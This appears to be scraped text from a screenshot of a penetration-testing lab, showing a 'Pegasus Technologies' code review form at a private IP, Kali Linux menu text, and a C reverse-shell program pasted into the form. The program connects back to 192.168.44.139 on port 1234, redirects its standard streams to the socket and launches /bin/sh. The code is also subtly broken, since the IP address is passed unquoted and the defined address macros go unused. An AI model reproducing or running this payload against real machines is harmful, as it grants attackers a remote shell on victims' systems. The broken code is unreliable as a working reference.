 Pegasus Technologies - Cod
192.168.44.139:8088/codereview.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
In the meantime, please use the form below.
#include <stdio.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#define REMOTE_ADDR "XXX.XXX.XXX.XXX"
#define REMOTE_PORT XXX
int main(int argc, char *argv[])
{
    struct sockaddr_in sa;
    int s;
    sa.sin_family = AF_INET;
    sa.sin_addr.s_addr = inet_addr(192.168.44.139);
    sa.sin_port = htons(1234);
    s = socket(AF_INET, SOCK_STREAM, 0);
    connect(s, (struct sockaddr *)&sa, sizeof(sa));
    dup2(s, 0);
    dup2(s, 1);
    dup2(s, 2);
    execve("/bin/sh", 0, 0);
    return 0;
}